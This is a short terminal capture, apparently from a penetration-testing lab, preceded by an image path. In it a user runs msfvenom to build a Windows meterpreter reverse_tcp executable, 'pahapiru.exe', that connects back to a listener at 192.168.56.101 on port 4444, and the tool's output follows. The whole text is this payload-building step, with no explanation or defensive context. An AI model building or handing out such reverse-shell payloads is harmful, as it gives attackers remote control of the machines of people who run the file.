 ┌──(vagrant㉿s001)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.101 lport=4444 X > pahapiru.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
┌──(vagrant㉿s001)-[~]
└─$